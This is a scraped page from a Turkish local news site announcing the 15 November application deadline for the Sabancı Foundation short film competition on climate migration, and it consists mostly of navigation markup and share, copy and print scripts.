            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="140540" data-category-id="10" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/yasam" target="_self" class="breadcrumb_link text-dark" title="Yaşam">Yaşam</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Sabancı Vakfı 9  Kısa Film Yarışması için başvurular başladı  Toplumsal konuları sanatın gücüyle ve yaratıcı bakış açısıyla bir araya getiren Kısa Film Yarışması’nın bu yılki teması “İklim Göçü” olarak belirlendi</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">29.07.2024 - 13:00</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Sabancı Vakfı\&#039;nda kısa film başvurularında son gün 15 Kasım', 'https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim')" title="Paylaş" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim&text=Sabanc%C4%B1+Vakf%C4%B1%27nda+k%C4%B1sa+film+ba%C5%9Fvurular%C4%B1nda+son+g%C3%BCn+15+Kas%C4%B1m" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Sabanc%C4%B1+Vakf%C4%B1%27nda+k%C4%B1sa+film+ba%C5%9Fvurular%C4%B1nda+son+g%C3%BCn+15+Kas%C4%B1m+-+https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim&description=Sabanc%C4%B1+Vakf%C4%B1%27nda+k%C4%B1sa+film+ba%C5%9Fvurular%C4%B1nda+son+g%C3%BCn+15+Kas%C4%B1m&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim&text=Sabanc%C4%B1+Vakf%C4%B1%27nda+k%C4%B1sa+film+ba%C5%9Fvurular%C4%B1nda+son+g%C3%BCn+15+Kas%C4%B1m" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="144d11f6ff2bd7a11bb2801c-text/javascript">
    var shareableModelId = 140540;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim.webp" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim.webp" alt="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Sabancı Vakfı\&#039;nda kısa film başvurularında son gün 15 Kasım', 'https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim')" title="Paylaş" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim&text=Sabanc%C4%B1+Vakf%C4%B1%27nda+k%C4%B1sa+film+ba%C5%9Fvurular%C4%B1nda+son+g%C3%BCn+15+Kas%C4%B1m" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Sabanc%C4%B1+Vakf%C4%B1%27nda+k%C4%B1sa+film+ba%C5%9Fvurular%C4%B1nda+son+g%C3%BCn+15+Kas%C4%B1m+-+https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim&description=Sabanc%C4%B1+Vakf%C4%B1%27nda+k%C4%B1sa+film+ba%C5%9Fvurular%C4%B1nda+son+g%C3%BCn+15+Kas%C4%B1m&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim&text=Sabanc%C4%B1+Vakf%C4%B1%27nda+k%C4%B1sa+film+ba%C5%9Fvurular%C4%B1nda+son+g%C3%BCn+15+Kas%C4%B1m" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim" data-share-title="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-144d11f6ff2bd7a11bb2801c-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="144d11f6ff2bd7a11bb2801c-text/javascript">
    var shareableModelId = 140540;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
